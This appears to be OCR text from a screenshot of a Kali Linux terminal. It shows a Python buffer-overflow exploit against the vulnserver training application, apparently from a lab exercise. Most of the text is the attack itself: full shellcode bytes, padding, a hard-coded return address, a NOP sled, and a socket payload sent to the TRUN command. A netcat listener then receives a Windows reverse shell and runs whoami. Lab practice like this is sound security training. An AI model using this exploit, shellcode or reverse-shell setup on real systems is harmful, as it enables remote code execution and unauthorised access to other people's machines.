 File Machine View Input Devices Help
Applications Places Terminal Tue 07:16 1
root@kali: ~/buffer
File Edit View Search Terminal Help
shellcode = (
"\xba\xa5\x14\x0e\x26\xd9\xc3\xd9\x74\x24\xf4\x5f\x31\xc9\xb1"
"\x52\x31\x57\x12\x03\x57\x12\x83\x62\x10\xec\xd3\x90\xf1\x72"
"\x1b\x68\x02\x13\x95\x8d\x33\x13\xc1\xc6\x64\xa3\x81\x8a\x88"
"\x48\xc7\x3e\x1a\x3c\xc0\x31\xab\x8b\x36\x7c\x2c\xa7\x0b\x1f"
"\xae\xba\x5f\xff\x8f\x74\x92\xfe\xc8\x69\x5f\x52\x80\xe6\xf2"
"\x42\xa5\xb3\xce\xe9\xf5\x52\x57\x0e\x4d\x54\x76\x81\xc5\x0f"
"\x58\x20\x09\x24\xd1\x3a\x4e\x01\xab\xb1\xa4\xfd\x2a\x13\xf5"
"\xfe\x81\x5a\x39\x0d\xdb\x9b\xfe\xee\xae\xd5\xfc\x93\xa8\x22"
"\x7e\x48\x3c\xb0\xd8\x1b\xe6\x1c\xd8\xc8\x71\xd7\xd6\xa5\xf6"
"\xbf\xfa\x38\xda\xb4\x07\xb0\xdd\x1a\x8e\x82\xf9\xbe\xca\x51"
"\x63\xe7\xb6\x34\x9c\xf7\x18\xe8\x38\x7c\xb4\xfd\x30\xdf\xd1"
"\x32\x79\xdf\x21\x5d\x0a\xac\x13\xc2\xa0\x3a\x18\x8b\x6e\xbd"
"\x5f\x6a\xd7\x51\x9e\x49\x28\x78\x65\x1d\x78\x12\x4c\x1e\x13"
"\xe2\x71\xcb\xb4\xb2\xdd\xa4\x74\x62\x9e\x14\x1d\x68\x11\x4a"
"\x3d\x93\xfb\xe3\xd4\x6e\x6c\xcc\x81\x70\x66\xa4\xd3\x70\x67"
"\x68\x5d\x96\xed\x80\x0b\x01\x9a\x39\x16\xd9\x3b\xc5\x8c\xa4"
"\x7c\x4d\x23\x59\x32\xa6\x4e\x49\xa3\x46\x05\x33\x62\x58\xb3"
"\x5b\xe8\xcb\x58\x9b\x67\xf0\xf6\xcc\x20\xc6\x0e\x98\xdc\x71"
"\xb9\xbe\x1c\xe7\x82\x7a\xfb\xd4\x0d\x83\x8e\x61\x2a\x93\x56"
"\x69\x76\xc7\x06\x3c\x20\xb1\xe0\x96\x82\x6b\xbb\x45\x4d\xfb"
"\x3a\xa6\x4e\x7d\x43\xe3\x38\x61\xf2\x5a\x7d\x9e\x3b\x0b\x89"
"\xe7\x21\xab\x76\x32\xe2\xcb\x94\x96\x1f\x64\x01\x73\xa2\xe9"
"\xb2\xae\xe1\x17\x31\x5a\x9a\xe3\x29\x2f\x9f\xa8\xed\xdc\xed"
"\xa1\x9b\xe2\x42\xc1\x89")
shellcode="A" * 2003 + "\xaf\x11\x50\x62" + "\x90" * 32 + shellcode
#Note that we have entered the memory address in backwards, this is called little edian.
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
connect=s.connect(('192.168.0.30',9999))
s.send(('TRUN /.:/' + shellcode))
except:
print "check debugger"
s.close()
root@kali:~/buffer# python 6.py
root@kali:~/buffer#
root@kali: ~/buffer
File Edit View Search Terminal Help
root@kali:~/buffer# nc -nvlp 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.0.30.
Ncat: Connection from 192.168.0.30:51562.
Microsoft Windows [Version 10.0.17134.407]
(c) 2018 Microsoft Corporation. All rights reserved.
F:\Downloads\vulnserver-master\vulnserver-master>whoami
whoami
random\gmv
F:\Downloads\vulnserver-master\vulnserver-master>
Right Ctr